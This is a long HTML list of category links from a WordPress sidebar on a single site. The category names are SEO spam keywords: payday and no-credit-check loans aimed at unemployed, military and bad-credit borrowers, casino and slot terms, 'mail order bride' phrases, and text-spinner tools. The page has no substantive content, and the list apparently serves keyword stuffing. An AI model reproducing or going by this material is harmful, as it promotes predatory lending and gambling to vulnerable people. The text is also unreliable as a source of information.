	<li class="cat-item cat-item-230"><a href="http://aufphasen.de/?cat=230" >legitimate bad credit loan</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://aufphasen.de/?cat=220" >legitimate bad credit loans</a>
</li>
	<li class="cat-item cat-item-426"><a href="http://aufphasen.de/?cat=426" >legitimate online payday loans</a>
</li>
	<li class="cat-item cat-item-630"><a href="http://aufphasen.de/?cat=630" >legitimate payday loans</a>
</li>
	<li class="cat-item cat-item-509"><a href="http://aufphasen.de/?cat=509" >legitimate payday loans online</a>
</li>
	<li class="cat-item cat-item-803"><a href="http://aufphasen.de/?cat=803" >lendgreen loan</a>
</li>
	<li class="cat-item cat-item-805"><a href="http://aufphasen.de/?cat=805" >lendgreen loans</a>
</li>
	<li class="cat-item cat-item-804"><a href="http://aufphasen.de/?cat=804" >lendgreen payday loan</a>
</li>
	<li class="cat-item cat-item-760"><a href="http://aufphasen.de/?cat=760" >lending bear</a>
</li>
	<li class="cat-item cat-item-758"><a href="http://aufphasen.de/?cat=758" >lending bear loan</a>
</li>
	<li class="cat-item cat-item-759"><a href="http://aufphasen.de/?cat=759" >lending bear loans</a>
</li>
	<li class="cat-item cat-item-757"><a href="http://aufphasen.de/?cat=757" >lending bear payday loan</a>
</li>
	<li class="cat-item cat-item-756"><a href="http://aufphasen.de/?cat=756" >lending bear payday loans</a>
</li>
	<li class="cat-item cat-item-225"><a href="http://aufphasen.de/?cat=225" >leo vegas</a>
</li>
	<li class="cat-item cat-item-197"><a href="http://aufphasen.de/?cat=197" >leovegas</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://aufphasen.de/?cat=137" >loan company near me</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://aufphasen.de/?cat=75" >loan in miami</a>
</li>
	<li class="cat-item cat-item-504"><a href="http://aufphasen.de/?cat=504" >loan near me</a>
</li>
	<li class="cat-item cat-item-445"><a href="http://aufphasen.de/?cat=445" >loan no credit check no employment verification</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://aufphasen.de/?cat=76" >loan online</a>
</li>
	<li class="cat-item cat-item-587"><a href="http://aufphasen.de/?cat=587" >loan overnight</a>
</li>
	<li class="cat-item cat-item-762"><a href="http://aufphasen.de/?cat=762" >loan pro</a>
</li>
	<li class="cat-item cat-item-583"><a href="http://aufphasen.de/?cat=583" >loan shop online</a>
</li>
	<li class="cat-item cat-item-663"><a href="http://aufphasen.de/?cat=663" >loannow</a>
</li>
	<li class="cat-item cat-item-497"><a href="http://aufphasen.de/?cat=497" >loans 100</a>
</li>
	<li class="cat-item cat-item-525"><a href="http://aufphasen.de/?cat=525" >loans 300</a>
</li>
	<li class="cat-item cat-item-475"><a href="http://aufphasen.de/?cat=475" >loans for 200 dollars</a>
</li>
	<li class="cat-item cat-item-405"><a href="http://aufphasen.de/?cat=405" >loans for unemployed</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://aufphasen.de/?cat=84" >loans in colorado</a>
</li>
	<li class="cat-item cat-item-425"><a href="http://aufphasen.de/?cat=425" >loans in mins</a>
</li>
	<li class="cat-item cat-item-419"><a href="http://aufphasen.de/?cat=419" >loans in oklahoma city</a>
</li>
	<li class="cat-item cat-item-496"><a href="http://aufphasen.de/?cat=496" >loans near me</a>
</li>
	<li class="cat-item cat-item-698"><a href="http://aufphasen.de/?cat=698" >loans now</a>
</li>
	<li class="cat-item cat-item-299"><a href="http://aufphasen.de/?cat=299" >loans that accept metabank</a>
</li>
	<li class="cat-item cat-item-519"><a href="http://aufphasen.de/?cat=519" >loans till payday</a>
</li>
	<li class="cat-item cat-item-303"><a href="http://aufphasen.de/?cat=303" >long term installment loans no credit check</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://aufphasen.de/?cat=88" >lowest interest payday loans</a>
</li>
	<li class="cat-item cat-item-647"><a href="http://aufphasen.de/?cat=647" >magnum cash advance</a>
</li>
	<li class="cat-item cat-item-639"><a href="http://aufphasen.de/?cat=639" >magnum cash advance loan</a>
</li>
	<li class="cat-item cat-item-615"><a href="http://aufphasen.de/?cat=615" >magnum cash advance payday loan</a>
</li>
	<li class="cat-item cat-item-422"><a href="http://aufphasen.de/?cat=422" >magnum funding</a>
</li>
	<li class="cat-item cat-item-537"><a href="http://aufphasen.de/?cat=537" >magnum loan</a>
</li>
	<li class="cat-item cat-item-398"><a href="http://aufphasen.de/?cat=398" >magnum loans</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://aufphasen.de/?cat=155" >magnum pay day loan</a>
</li>
	<li class="cat-item cat-item-536"><a href="http://aufphasen.de/?cat=536" >magnum payday loan</a>
</li>
	<li class="cat-item cat-item-186"><a href="http://aufphasen.de/?cat=186" >magnum payday loans</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://aufphasen.de/?cat=16" >male order bride</a>
</li>
	<li class="cat-item cat-item-331"><a href="http://aufphasen.de/?cat=331" >max loans reviews</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://aufphasen.de/?cat=82" >max payday loan</a>
</li>
	<li class="cat-item cat-item-779"><a href="http://aufphasen.de/?cat=779" >maxlend loan</a>
</li>
	<li class="cat-item cat-item-775"><a href="http://aufphasen.de/?cat=775" >maxlend loan near me</a>
</li>
	<li class="cat-item cat-item-777"><a href="http://aufphasen.de/?cat=777" >maxlend loans</a>
</li>
	<li class="cat-item cat-item-778"><a href="http://aufphasen.de/?cat=778" >maxlend payday loan</a>
</li>
	<li class="cat-item cat-item-776"><a href="http://aufphasen.de/?cat=776" >maxlend payday loans</a>
</li>
	<li class="cat-item cat-item-774"><a href="http://aufphasen.de/?cat=774" >maxlend payday loans reviews</a>
</li>
	<li class="cat-item cat-item-319"><a href="http://aufphasen.de/?cat=319" >meta bank payday loans</a>
</li>
	<li class="cat-item cat-item-323"><a href="http://aufphasen.de/?cat=323" >metabank cash advance</a>
</li>
	<li class="cat-item cat-item-675"><a href="http://aufphasen.de/?cat=675" >metabank personal loans</a>
</li>
	<li class="cat-item cat-item-634"><a href="http://aufphasen.de/?cat=634" >military no credit check loans</a>
</li>
	<li class="cat-item cat-item-402"><a href="http://aufphasen.de/?cat=402" >minute loan</a>
</li>
	<li class="cat-item cat-item-349"><a href="http://aufphasen.de/?cat=349" >minute loan online</a>
</li>
	<li class="cat-item cat-item-359"><a href="http://aufphasen.de/?cat=359" >minute loans</a>
</li>
	<li class="cat-item cat-item-620"><a href="http://aufphasen.de/?cat=620" >missouri payday loans</a>
</li>
	<li class="cat-item cat-item-685"><a href="http://aufphasen.de/?cat=685" >mobi loan</a>
</li>
	<li class="cat-item cat-item-362"><a href="http://aufphasen.de/?cat=362" >mobi loans</a>
</li>
	<li class="cat-item cat-item-687"><a href="http://aufphasen.de/?cat=687" >mobiloan review</a>
</li>
	<li class="cat-item cat-item-380"><a href="http://aufphasen.de/?cat=380" >mobiloans</a>
</li>
	<li class="cat-item cat-item-678"><a href="http://aufphasen.de/?cat=678" >money bee loans</a>
</li>
	<li class="cat-item cat-item-328"><a href="http://aufphasen.de/?cat=328" >money direct payday loans</a>
</li>
	<li class="cat-item cat-item-179"><a href="http://aufphasen.de/?cat=179" >money lenders fargo</a>
</li>
	<li class="cat-item cat-item-755"><a href="http://aufphasen.de/?cat=755" >money mutual</a>
</li>
	<li class="cat-item cat-item-754"><a href="http://aufphasen.de/?cat=754" >money mutual loan</a>
</li>
	<li class="cat-item cat-item-753"><a href="http://aufphasen.de/?cat=753" >money mutual loans</a>
</li>
	<li class="cat-item cat-item-752"><a href="http://aufphasen.de/?cat=752" >money mutual payday loans</a>
</li>
	<li class="cat-item cat-item-351"><a href="http://aufphasen.de/?cat=351" >Moneybee</a>
</li>
	<li class="cat-item cat-item-609"><a href="http://aufphasen.de/?cat=609" >moneybee loans</a>
</li>
	<li class="cat-item cat-item-690"><a href="http://aufphasen.de/?cat=690" >moneybee loans reviews</a>
</li>
	<li class="cat-item cat-item-387"><a href="http://aufphasen.de/?cat=387" >Moneybee near me</a>
</li>
	<li class="cat-item cat-item-374"><a href="http://aufphasen.de/?cat=374" >Moneybee payday</a>
</li>
	<li class="cat-item cat-item-297"><a href="http://aufphasen.de/?cat=297" >moneybee payday loan</a>
</li>
	<li class="cat-item cat-item-712"><a href="http://aufphasen.de/?cat=712" >moneybee payday loans</a>
</li>
	<li class="cat-item cat-item-423"><a href="http://aufphasen.de/?cat=423" >my cash now</a>
</li>
	<li class="cat-item cat-item-481"><a href="http://aufphasen.de/?cat=481" >my cash now loan</a>
</li>
	<li class="cat-item cat-item-416"><a href="http://aufphasen.de/?cat=416" >my cash now loans</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://aufphasen.de/?cat=643" >my cash now reviews</a>
</li>
	<li class="cat-item cat-item-717"><a href="http://aufphasen.de/?cat=717" >my payday advance</a>
</li>
	<li class="cat-item cat-item-597"><a href="http://aufphasen.de/?cat=597" >my payday loan</a>
</li>
	<li class="cat-item cat-item-595"><a href="http://aufphasen.de/?cat=595" >my payday loan reviews</a>
</li>
	<li class="cat-item cat-item-588"><a href="http://aufphasen.de/?cat=588" >my payday loans</a>
</li>
	<li class="cat-item cat-item-596"><a href="http://aufphasen.de/?cat=596" >my payday loans online</a>
</li>
	<li class="cat-item cat-item-146"><a href="http://aufphasen.de/?cat=146" >mypaydayloans</a>
</li>
	<li class="cat-item cat-item-343"><a href="http://aufphasen.de/?cat=343" >national cash advance</a>
</li>
	<li class="cat-item cat-item-413"><a href="http://aufphasen.de/?cat=413" >national cash advance online</a>
</li>
	<li class="cat-item cat-item-341"><a href="http://aufphasen.de/?cat=341" >national payday</a>
</li>
	<li class="cat-item cat-item-420"><a href="http://aufphasen.de/?cat=420" >national payday loans</a>
</li>
	<li class="cat-item cat-item-695"><a href="http://aufphasen.de/?cat=695" >national payday review</a>
</li>
	<li class="cat-item cat-item-284"><a href="http://aufphasen.de/?cat=284" >national quik cash</a>
</li>
	<li class="cat-item cat-item-342"><a href="http://aufphasen.de/?cat=342" >nationalpayday loan</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://aufphasen.de/?cat=140" >need 100 dollars now</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://aufphasen.de/?cat=132" >need a loan now</a>
</li>
	<li class="cat-item cat-item-511"><a href="http://aufphasen.de/?cat=511" >need a payday loan</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://aufphasen.de/?cat=142" >need money</a>
</li>
	<li class="cat-item cat-item-474"><a href="http://aufphasen.de/?cat=474" >need money for christmas</a>
</li>
	<li class="cat-item cat-item-364"><a href="http://aufphasen.de/?cat=364" >need money now no job</a>
</li>
	<li class="cat-item cat-item-282"><a href="http://aufphasen.de/?cat=282" >needing quick cash</a>
</li>
	<li class="cat-item cat-item-228"><a href="http://aufphasen.de/?cat=228" >network rentals</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://aufphasen.de/?cat=74" >nevada online payday loans</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://aufphasen.de/?cat=93" >nevada payday loan</a>
</li>
	<li class="cat-item cat-item-510"><a href="http://aufphasen.de/?cat=510" >no bank verification payday loans</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://aufphasen.de/?cat=123" >no credit check loans</a>
</li>
	<li class="cat-item cat-item-638"><a href="http://aufphasen.de/?cat=638" >no credit check loans for military</a>
</li>
	<li class="cat-item cat-item-523"><a href="http://aufphasen.de/?cat=523" >no credit check military personal loans</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://aufphasen.de/?cat=128" >no credit check payday loans</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://aufphasen.de/?cat=85" >no credit check unsecured loans</a>
</li>
	<li class="cat-item cat-item-377"><a href="http://aufphasen.de/?cat=377" >no fax payday loan</a>
</li>
	<li class="cat-item cat-item-358"><a href="http://aufphasen.de/?cat=358" >no fax payday loans direct lenders</a>
</li>
	<li class="cat-item cat-item-489"><a href="http://aufphasen.de/?cat=489" >no teletrack payday loan companies</a>
</li>
	<li class="cat-item cat-item-466"><a href="http://aufphasen.de/?cat=466" >no teletrack payday loans</a>
</li>
	<li class="cat-item cat-item-310"><a href="http://aufphasen.de/?cat=310" >north plains financial</a>
</li>
	<li class="cat-item cat-item-635"><a href="http://aufphasen.de/?cat=635" >north plains loans</a>
</li>
	<li class="cat-item cat-item-318"><a href="http://aufphasen.de/?cat=318" >northern plains funding</a>
</li>
	<li class="cat-item cat-item-287"><a href="http://aufphasen.de/?cat=287" >northern plains loans</a>
</li>
	<li class="cat-item cat-item-677"><a href="http://aufphasen.de/?cat=677" >oasis finance payday loans</a>
</li>
	<li class="cat-item cat-item-415"><a href="http://aufphasen.de/?cat=415" >oasis financial</a>
</li>
	<li class="cat-item cat-item-254"><a href="http://aufphasen.de/?cat=254" >oasis funds payday loan</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://aufphasen.de/?cat=606" >oasis loans</a>
</li>
	<li class="cat-item cat-item-239"><a href="http://aufphasen.de/?cat=239" >oasis money loans</a>
</li>
	<li class="cat-item cat-item-337"><a href="http://aufphasen.de/?cat=337" >oasis payday loan</a>
</li>
	<li class="cat-item cat-item-417"><a href="http://aufphasen.de/?cat=417" >oasis payday loans</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://aufphasen.de/?cat=71" >ohio payday loan</a>
</li>
	<li class="cat-item cat-item-283"><a href="http://aufphasen.de/?cat=283" >one hour payday loans direct lender</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://aufphasen.de/?cat=17" >online brides</a>
</li>
	<li class="cat-item cat-item-280"><a href="http://aufphasen.de/?cat=280" >online direct payday loans</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://aufphasen.de/?cat=161" >online flash casino</a>
</li>
	<li class="cat-item cat-item-421"><a href="http://aufphasen.de/?cat=421" >online loan network review</a>
</li>
	<li class="cat-item cat-item-288"><a href="http://aufphasen.de/?cat=288" >online loans bad credit</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://aufphasen.de/?cat=64" >online loans instant approval australia</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://aufphasen.de/?cat=23" >online loans las vegas</a>
</li>
	<li class="cat-item cat-item-332"><a href="http://aufphasen.de/?cat=332" >online loans same day</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://aufphasen.de/?cat=112" >online paraphrase tool</a>
</li>
	<li class="cat-item cat-item-580"><a href="http://aufphasen.de/?cat=580" >online payday loan direct lenders</a>
</li>
	<li class="cat-item cat-item-544"><a href="http://aufphasen.de/?cat=544" >online payday loans for bad credit</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://aufphasen.de/?cat=19" >online payday loans no credit check instant approval</a>
</li>
	<li class="cat-item cat-item-384"><a href="http://aufphasen.de/?cat=384" >online payday loans no fax</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://aufphasen.de/?cat=109" >online text spinner</a>
</li>
	<li class="cat-item cat-item-584"><a href="http://aufphasen.de/?cat=584" >online website downloader</a>
</li>
	<li class="cat-item cat-item-457"><a href="http://aufphasen.de/?cat=457" >overnight loan</a>
</li>
	<li class="cat-item cat-item-590"><a href="http://aufphasen.de/?cat=590" >overnight loans</a>
</li>
	<li class="cat-item cat-item-593"><a href="http://aufphasen.de/?cat=593" >overnight loans online</a>
</li>
	<li class="cat-item cat-item-618"><a href="http://aufphasen.de/?cat=618" >overnight payday loans</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://aufphasen.de/?cat=150" >pakistan rent a car</a>
</li>
	<li class="cat-item cat-item-447"><a href="http://aufphasen.de/?cat=447" >paragraph rewriter</a>
</li>
	<li class="cat-item cat-item-464"><a href="http://aufphasen.de/?cat=464" >paraphrase online</a>
</li>
	<li class="cat-item cat-item-165"><a href="http://aufphasen.de/?cat=165" >pay day loans in delaware</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://aufphasen.de/?cat=86" >pay day loans utah</a>
</li>
	<li class="cat-item cat-item-180"><a href="http://aufphasen.de/?cat=180" >payday advance temecula</a>
</li>
	<li class="cat-item cat-item-546"><a href="http://aufphasen.de/?cat=546" >payday america</a>
</li>
	<li class="cat-item cat-item-636"><a href="http://aufphasen.de/?cat=636" >payday america hours</a>
</li>
	<li class="cat-item cat-item-486"><a href="http://aufphasen.de/?cat=486" >payday america loan</a>
</li>
	<li class="cat-item cat-item-503"><a href="http://aufphasen.de/?cat=503" >payday america online</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://aufphasen.de/?cat=157" >payday express omaha ne</a>
</li>
	<li class="cat-item cat-item-582"><a href="http://aufphasen.de/?cat=582" >payday king loan</a>
</li>
	<li class="cat-item cat-item-465"><a href="http://aufphasen.de/?cat=465" >payday king loans</a>
</li>
	<li class="cat-item cat-item-376"><a href="http://aufphasen.de/?cat=376" >payday loan approval no matter what</a>
</li>
	<li class="cat-item cat-item-534"><a href="http://aufphasen.de/?cat=534" >payday loan bad credit online</a>
</li>
	<li class="cat-item cat-item-394"><a href="http://aufphasen.de/?cat=394" >payday loan baltimore</a>
</li>
	<li class="cat-item cat-item-479"><a href="http://aufphasen.de/?cat=479" >payday loan consolidation reviews</a>
</li>
	<li class="cat-item cat-item-335"><a href="http://aufphasen.de/?cat=335" >payday loan in delaware</a>
</li>
	<li class="cat-item cat-item-623"><a href="http://aufphasen.de/?cat=623" >payday loan in va</a>
</li>
	<li class="cat-item cat-item-529"><a href="http://aufphasen.de/?cat=529" >payday loan max</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://aufphasen.de/?cat=147" >payday loan near me</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://aufphasen.de/?cat=94" >payday loan oakland</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://aufphasen.de/?cat=33" >payday loan okc</a>
</li>
	<li class="cat-item cat-item-470"><a href="http://aufphasen.de/?cat=470" >payday loan open on sunday</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://aufphasen.de/?cat=60" >payday loan philadelphia</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://aufphasen.de/?cat=36" >payday loan places in bakersfield ca</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://aufphasen.de/?cat=45" >payday loan virginia beach</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://aufphasen.de/?cat=90" >payday loan washington state</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://aufphasen.de/?cat=61" >payday loans alexandria la</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://aufphasen.de/?cat=69" >payday loans alexandria va</a>
</li>
	<li class="cat-item cat-item-408"><a href="http://aufphasen.de/?cat=408" >payday loans baltimore maryland</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://aufphasen.de/?cat=52" >payday loans carson</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://aufphasen.de/?cat=177" >payday loans carson city</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://aufphasen.de/?cat=101" >payday loans chula vista</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://aufphasen.de/?cat=95" >payday loans chula vista ca</a>
</li>
	<li class="cat-item cat-item-512"><a href="http://aufphasen.de/?cat=512" >payday loans consolidation</a>
</li>
	<li class="cat-item cat-item-473"><a href="http://aufphasen.de/?cat=473" >payday loans direct lender</a>
</li>
	<li class="cat-item cat-item-171"><a href="http://aufphasen.de/?cat=171" >payday loans fargo nd</a>
</li>
	<li class="cat-item cat-item-591"><a href="http://aufphasen.de/?cat=591" >payday loans florence al</a>
</li>
	<li class="cat-item cat-item-130"><a href="http://aufphasen.de/?cat=130" >payday loans houston</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://aufphasen.de/?cat=65" >payday loans huntsville al</a>
</li>
	<li class="cat-item cat-item-399"><a href="http://aufphasen.de/?cat=399" >payday loans in 1 hour</a>
</li>
	<li class="cat-item cat-item-502"><a href="http://aufphasen.de/?cat=502" >payday loans in alabama</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://aufphasen.de/?cat=107" >payday loans in aurora colorado</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://aufphasen.de/?cat=108" >payday loans in austin texas</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://aufphasen.de/?cat=56" >payday loans in bakersfield california</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://aufphasen.de/?cat=41" >payday loans in baltimore</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://aufphasen.de/?cat=131" >payday loans in houston texas</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://aufphasen.de/?cat=48" >payday loans in las vegas</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://aufphasen.de/?cat=49" >payday loans in missouri</a>
</li>
	<li class="cat-item cat-item-400"><a href="http://aufphasen.de/?cat=400" >payday loans in oklahoma city</a>
</li>
	<li class="cat-item cat-item-184"><a href="http://aufphasen.de/?cat=184" >payday loans in omaha</a>
</li>
	<li class="cat-item cat-item-603"><a href="http://aufphasen.de/?cat=603" >payday loans in st louis mo</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://aufphasen.de/?cat=81" >payday loans in tulsa ok</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://aufphasen.de/?cat=98" >payday loans in utah</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://aufphasen.de/?cat=66" >payday loans las vegas</a>
</li>
	<li class="cat-item cat-item-627"><a href="http://aufphasen.de/?cat=627" >payday loans mesa</a>
</li>
	<li class="cat-item cat-item-192"><a href="http://aufphasen.de/?cat=192" >payday loans mesa az</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://aufphasen.de/?cat=57" >payday loans mn</a>
</li>
	<li class="cat-item cat-item-172"><a href="http://aufphasen.de/?cat=172" >payday loans modesto</a>
</li>
	<li class="cat-item cat-item-207"><a href="http://aufphasen.de/?cat=207" >payday loans modesto california</a>
</li>
	<li class="cat-item cat-item-501"><a href="http://aufphasen.de/?cat=501" >payday loans near me</a>
</li>
	<li class="cat-item cat-item-562"><a href="http://aufphasen.de/?cat=562" >payday loans near me open sundays</a>
</li>
	<li class="cat-item cat-item-458"><a href="http://aufphasen.de/?cat=458" >payday loans no checking account las vegas</a>
</li>
	<li class="cat-item cat-item-370"><a href="http://aufphasen.de/?cat=370" >payday loans no credit check no employment verification direct lender</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://aufphasen.de/?cat=87" >payday loans no credit checks</a>
</li>
	<li class="cat-item cat-item-205"><a href="http://aufphasen.de/?cat=205" >payday loans no direct deposit 1 hour</a>
</li>
	<li class="cat-item cat-item-369"><a href="http://aufphasen.de/?cat=369" >payday loans no faxing no phone calls</a>
</li>
	<li class="cat-item cat-item-611"><a href="http://aufphasen.de/?cat=611" >payday loans no teletrack</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://aufphasen.de/?cat=102" >payday loans oakland california</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://aufphasen.de/?cat=53" >payday loans okc</a>
</li>
	<li class="cat-item cat-item-600"><a href="http://aufphasen.de/?cat=600" >payday loans online bad credit</a>
</li>
	<li class="cat-item cat-item-488"><a href="http://aufphasen.de/?cat=488" >payday loans online direct lenders only no teletrack</a>
</li>
	<li class="cat-item cat-item-535"><a href="http://aufphasen.de/?cat=535" >payday loans online for bad credit</a>
</li>
	<li class="cat-item cat-item-629"><a href="http://aufphasen.de/?cat=629" >payday loans online near me</a>
</li>
	<li class="cat-item cat-item-563"><a href="http://aufphasen.de/?cat=563" >payday loans open on sunday</a>
</li>
	<li class="cat-item cat-item-599"><a href="http://aufphasen.de/?cat=599" >payday loans quick</a>
</li>
	<li class="cat-item cat-item-459"><a href="http://aufphasen.de/?cat=459" >payday loans reno</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://aufphasen.de/?cat=170" >payday loans reno nv</a>
</li>
	<li class="cat-item cat-item-195"><a href="http://aufphasen.de/?cat=195" >payday loans temecula ca</a>
</li>
	<li class="cat-item cat-item-289"><a href="http://aufphasen.de/?cat=289" >payday loans that accept metabank</a>
</li>
	<li class="cat-item cat-item-212"><a href="http://aufphasen.de/?cat=212" >payday loans tulsa ok</a>
</li>
	<li class="cat-item cat-item-182"><a href="http://aufphasen.de/?cat=182" >payday loans tulsa oklahoma</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://aufphasen.de/?cat=68" >payday loans va beach</a>
</li>
	<li class="cat-item cat-item-480"><a href="http://aufphasen.de/?cat=480" >payday loans with bad credit online</a>
</li>
	<li class="cat-item cat-item-393"><a href="http://aufphasen.de/?cat=393" >payday max</a>
</li>
	<li class="cat-item cat-item-391"><a href="http://aufphasen.de/?cat=391" >payday max loan</a>
</li>
	<li class="cat-item cat-item-528"><a href="http://aufphasen.de/?cat=528" >payday max loans</a>
</li>
	<li class="cat-item cat-item-551"><a href="http://aufphasen.de/?cat=551" >payday now loans</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://aufphasen.de/?cat=163" >payday one</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://aufphasen.de/?cat=97" >payday one loan</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://aufphasen.de/?cat=148" >payday one loans</a>
</li>
	<li class="cat-item cat-item-526"><a href="http://aufphasen.de/?cat=526" >payday one near me</a>
</li>
	<li class="cat-item cat-item-533"><a href="http://aufphasen.de/?cat=533" >payday one online</a>
</li>
	<li class="cat-item cat-item-397"><a href="http://aufphasen.de/?cat=397" >paydaymax com</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://aufphasen.de/?cat=166" >paydayone</a>
</li>
	<li class="cat-item cat-item-156"><a href="http://aufphasen.de/?cat=156" >penny slot machine</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://aufphasen.de/?cat=20" >Penny Slots</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://aufphasen.de/?cat=127" >personal loan for bad credit history</a>
</li>
	<li class="cat-item cat-item-763"><a href="http://aufphasen.de/?cat=763" >personal loan pro</a>
</li>
	<li class="cat-item cat-item-761"><a href="http://aufphasen.de/?cat=761" >personal loan pro legit</a>
</li>
	<li class="cat-item cat-item-764"><a href="http://aufphasen.de/?cat=764" >personal loan pro reviews</a>
</li>
	<li class="cat-item cat-item-404"><a href="http://aufphasen.de/?cat=404" >personal loan with no income verification</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://aufphasen.de/?cat=145" >personal loans fargo nd</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://aufphasen.de/?cat=138" >personal loans for unemployed</a>
</li>
	<li class="cat-item cat-item-765"><a href="http://aufphasen.de/?cat=765" >personal loans pro</a>
</li>
	<li class="cat-item cat-item-670"><a href="http://aufphasen.de/?cat=670" >pet assure</a>
</li>
	<li class="cat-item cat-item-694"><a href="http://aufphasen.de/?cat=694" >pet assure insurance reviews</a>
</li>
	<li class="cat-item cat-item-625"><a href="http://aufphasen.de/?cat=625" >pet assure reviews</a>
</li>
	<li class="cat-item cat-item-628"><a href="http://aufphasen.de/?cat=628" >pet insurance reviews</a>
</li>
	<li class="cat-item cat-item-490"><a href="http://aufphasen.de/?cat=490" >pets best insurance</a>
</li>
	<li class="cat-item cat-item-632"><a href="http://aufphasen.de/?cat=632" >pets best pet insurance</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://aufphasen.de/?cat=223" >play high limit slots</a>
</li>
	<li class="cat-item cat-item-471"><a href="http://aufphasen.de/?cat=471" >project payday</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://aufphasen.de/?cat=80" >queen of the nile ii</a>
</li>
	<li class="cat-item cat-item-547"><a href="http://aufphasen.de/?cat=547" >quick cash online</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://aufphasen.de/?cat=59" >quick hit platinum</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://aufphasen.de/?cat=175" >quick hit platinum slots</a>
</li>
	<li class="cat-item cat-item-538"><a href="http://aufphasen.de/?cat=538" >quick loan bad credit</a>
</li>
	<li class="cat-item cat-item-539"><a href="http://aufphasen.de/?cat=539" >quick loan with bad credit</a>
</li>
	<li class="cat-item cat-item-540"><a href="http://aufphasen.de/?cat=540" >quick loans for bad credit</a>
</li>
	<li class="cat-item cat-item-548"><a href="http://aufphasen.de/?cat=548" >quick loans near me</a>
</li>
	<li class="cat-item cat-item-136"><a href="http://aufphasen.de/?cat=136" >quick loans online australia</a>
</li>
	<li class="cat-item cat-item-545"><a href="http://aufphasen.de/?cat=545" >quick loans with bad credit</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://aufphasen.de/?cat=129" >quick money loans</a>
</li>
	<li class="cat-item cat-item-262"><a href="http://aufphasen.de/?cat=262" >quick payday loans</a>
</li>
	<li class="cat-item cat-item-714"><a href="http://aufphasen.de/?cat=714" >quick payday loans online</a>
</li>
	<li class="cat-item cat-item-414"><a href="http://aufphasen.de/?cat=414" >quik cash</a>
</li>
	<li class="cat-item cat-item-442"><a href="http://aufphasen.de/?cat=442" >quik cash hours</a>
</li>
	<li class="cat-item cat-item-253"><a href="http://aufphasen.de/?cat=253" >quik cash installment loans</a>
</li>
	<li class="cat-item cat-item-412"><a href="http://aufphasen.de/?cat=412" >quik cash loan</a>
</li>
	<li class="cat-item cat-item-237"><a href="http://aufphasen.de/?cat=237" >quik cash loans</a>
</li>
	<li class="cat-item cat-item-434"><a href="http://aufphasen.de/?cat=434" >quik cash payday loan</a>
</li>
	<li class="cat-item cat-item-255"><a href="http://aufphasen.de/?cat=255" >quik cash payday loans</a>
</li>
	<li class="cat-item cat-item-247"><a href="http://aufphasen.de/?cat=247" >quik payday loan</a>
</li>
	<li class="cat-item cat-item-439"><a href="http://aufphasen.de/?cat=439" >quikcash</a>
</li>
	<li class="cat-item cat-item-208"><a href="http://aufphasen.de/?cat=208" >real casino slot machines</a>
</li>
